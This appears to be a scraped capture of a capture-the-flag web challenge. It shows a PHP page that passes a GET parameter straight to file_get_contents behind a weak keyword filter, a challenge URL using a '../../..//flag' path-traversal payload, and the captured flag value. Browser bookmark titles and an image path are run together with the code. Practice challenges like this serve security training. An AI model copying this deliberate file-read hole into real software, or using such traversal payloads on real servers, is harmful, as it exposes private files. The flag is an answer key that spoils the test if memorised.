 node2.anna.nssctf.cn:28720/ha1x1ux1u.php?file=../../..//flag
攻防世界 竞赛倒计时 | ISCC 20... 题库 - 蓝桥云课 题库 - AcWing PTA 程序设计类实验... 洛谷 前言 · 攻击Java
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{03365257-8308-4be8-9c73-32ad9b284721}